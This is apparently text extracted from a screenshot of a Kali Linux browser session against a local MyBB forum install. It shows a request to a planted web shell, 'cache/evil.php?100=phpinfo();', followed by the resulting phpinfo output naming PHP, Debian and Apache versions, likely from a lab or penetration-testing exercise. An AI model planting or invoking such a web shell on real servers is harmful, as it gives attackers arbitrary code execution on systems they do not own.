 192.168.92.164/mybb/mybb-mybb_1825/cache/evil.php?100=phpinfo();
ng Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
PHP Version 7.3.27-9+0~20210227.82+debian10~1.gbpa
System Linux debianx 4.19.0-13-amd64 #1 SMP Deb
Build Date Feb 27 2021 15:50:50
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d